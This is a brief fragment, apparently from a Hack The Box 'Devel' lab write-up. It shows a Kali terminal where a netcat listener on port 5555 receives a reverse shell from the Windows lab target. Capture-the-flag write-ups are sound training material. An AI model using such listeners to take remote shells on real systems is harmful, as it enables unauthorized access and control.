 ┌──(root💀kali)-[~/HTB/Devel]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.17.233] from (UNKNOWN) [10.10.10.5] 49185
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.